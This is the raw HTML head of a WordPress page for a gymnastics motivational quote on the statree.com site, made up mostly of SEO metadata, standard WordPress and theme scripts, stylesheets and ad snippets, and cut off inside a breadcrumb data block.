

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statree.com/gymnastics-quotes/when-youre-not-training-someone-else-is-doing-it/
body_size: 21881
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://statree.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
		<title>When you’re not training, someone else is doing it. | Statree</title>
	<meta name="description" content="@pixabay.com" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Dylan Jong"/>
	<link rel="canonical" href="https://statree.com/gymnastics-quotes/when-youre-not-training-someone-else-is-doing-it/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Statree | Books shelved as highly-recommended." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="When you’re not training, someone else is doing it. | Statree" />
		<meta property="og:url" content="https://statree.com/gymnastics-quotes/when-youre-not-training-someone-else-is-doing-it/" />
		<meta property="article:published_time" content="2017-10-27T08:25:52+00:00" />
		<meta property="article:modified_time" content="2017-10-27T08:31:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="When you’re not training, someone else is doing it. | Statree" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/statree.com\/gymnastics-quotes\/when-youre-not-training-someone-else-is-doing-it\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/statree.com#listItem","position":1,"name":"Home","item":"https:\/\/statree.com","nextItem":{"@type":"ListItem","@id":"https:\/\/statree.com\/gymnastics-quotes\/when-youre-not-training-someone-else-is-doing-it\/#listItem","name":"When you&#8217;re not training, someone else is doing it."}},{"@type":"ListItem","@id":"https:\/\/statree.com\/gymnastics-quotes\/when-youre-not-training-someone-else-is-doing-it\/#listItem","position":2,"name":"When you&#8217;re not training, someone else is doing it.","previousItem":{"@type":"ListItem","@id":"https:\/\/statree.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/statree.com\/gymnastics-quotes\/when-youre-not-training-someone-else-is-doing-it\/#itempage","url":"https:\/\/statree.com\/gymnastics-quotes\/when-youre-not-training-someone-else-is-doing-it\/","name":"When you\u2019re not training, someone else is doing it. | Statree","description":"@pixabay.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/statree.com\/#website"},"breadcrumb":{"@id":"https:\/\/statree.com\/gymnastics-quotes\/when-youre-not-training-someone-else-is-doing-it\/#breadcrumblist"},"author":{"@id":"https:\/\/statree.com\/author\/dylanjong\/#author"},"creator":{"@id":"https:\/\/statree.com\/author\/dylanjong\/#author"},"datePublished":"2017-10-27T08:25:52+00:00","dateModified":"2017-10-27T08:31:31+00:00"},{"@type":"Organization","@id":"https:\/\/statree.com\/#organization","name":"Statree","description":"Books shelved as highly-recommended.","url":"https:\/\/statree.com\/"},{"@type":"Person","@id":"https:\/\/statree.com\/author\/dylanjong\/#author","url":"https:\/\/statree.com\/author\/dylanjong\/","name":"Dylan Jong","image":{"@type":"ImageObject","@id":"https:\/\/statree.com\/gymnastics-quotes\/when-youre-not-training-someone-else-is-doing-it\/#authorImage","url":"https:\/\/statree.com\/wp-content\/uploads\/2017\/09\/Dylan-Jong-150x150.jpg","width":96,"height":96,"caption":"Dylan Jong"}},{"@type":"WebSite","@id":"https:\/\/statree.com\/#website","url":"https:\/\/statree.com\/","name":"Statree","description":"Books shelved as highly-recommended.","inLanguage":"en-US","publisher":{"@id":"https:\/\/statree.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://statree.com/wp-content/uploads/2021/01/nixticshoesicon.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Statree &raquo; Feed" href="https://statree.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Statree &raquo; Comments Feed" href="https://statree.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Statree &raquo; When you&#8217;re not training, someone else is doing it. Comments Feed" href="https://statree.com/gymnastics-quotes/when-youre-not-training-someone-else-is-doing-it/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/statree.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statree.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://statree.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://statree.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://statree.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://statree.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='optinforms-googleFont-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://statree.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://statree.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://statree.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://statree.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C400italic%7CGidugu%3A400%2C400italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%7CRoboto%3A400%2C500%2C700%2C400italic&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://statree.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//statree.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//statree.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1499575557' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://statree.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://statree.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://statree.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://statree.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://statree.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statree.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://statree.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statree.com/wp-json/wp/v2/media/2950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statree.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://statree.com/?p=2950' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatree.com%2Fgymnastics-quotes%2Fwhen-youre-not-training-someone-else-is-doing-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatree.com%2Fgymnastics-quotes%2Fwhen-youre-not-training-someone-else-is-doing-it%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://statree.com/wp-admin/admin-ajax.php";</script><meta name="p:domain_verify" content="9c622bdc02c24c8ebe1b7ee0a718f09c"/>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3206307360258719",
    enable_page_level_ads: true
  });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3206307360258719",
    enable_page_level_ads: true
  });
</script>

<meta name="msvalidate.01" content="0AF9A3C8E2C41A5BAABD8AF7DBCD8232" />

<meta property="fb:pages" content="1041221269242570" />

<script data-ad-client="ca-pub-9518371124418082" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1a2c60de9a","wpRestUrl":"https:\/\/statree.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/statree.com\/wp-admin\/","wpRestNonce":"1a2c60de9a","wpRestUrl":"https:\/\/statree.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/statree.com\/wp-admin\/","wpRestNonce":"1a2c60de9a","wpRestUrl":"https:\/\/statree.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":2950};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://statree.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/statree.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/statree.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2dc149";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9f739cf09b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://statree.com/",
                    "name": "Home"
                }
            },
